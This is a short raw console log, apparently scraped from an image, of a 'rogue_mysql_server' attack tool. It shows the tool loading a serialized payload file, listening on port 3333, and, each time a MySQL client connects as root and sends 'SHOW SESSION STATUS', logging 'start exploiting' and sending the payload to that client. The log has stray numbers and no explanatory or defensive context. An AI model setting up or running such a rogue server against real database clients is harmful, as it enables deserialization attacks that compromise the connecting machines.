 $ ./rogue_mysql_server
INFO[2025-05-22 17:39:14] Exec: [cat exp.ser]
INFO[2025-05-22 17:39:14] Server started at [0.0.0.0:3333] 8777
INFO[2025-05-22 17:39:21] New client from addr [172.17.0.21:52852] logged in with username [root], database [ww], ID [1]
INFO[2025-05-22 17:39:21] Client from addr [172.17.0.21:52852], ID [1] try to query [SHOW SESSION STATUS]
INFO[2025-05-22 17:39:21] Client request `SESSION STATUS`, start exploiting...
INFO[2025-05-22 17:39:21] Sending [ww] payload to mysql client
INFO[2025-05-22 17:44:27] New client from addr [172.17.0.19:46710] logged in with username [root], database [ww], ID [2]
INFO[2025-05-22 17:44:27] Client from addr [172.17.0.19:46710], ID [2] try to query [SHOW SESSION STATUS]
INFO[2025-05-22 17:44:27] Client request `SESSION STATUS`, start exploiting...
INFO[2025-05-22 17:44:27] Sending [ww] payload to mysql client 8555
INFO[2025-05-22 17:44:45] New client from addr [172.17.0.19:60130] logged in with username [root], database [ww], ID [3]
INFO[2025-05-22 17:44:45] Client from addr [172.17.0.19:60130], ID [3] try to query [SHOW SESSION STATUS]
INFO[2025-05-22 17:44:45] Client request `SESSION STATUS`, start exploiting...
INFO[2025-05-22 17:44:45] Sending [ww] payload to mysql client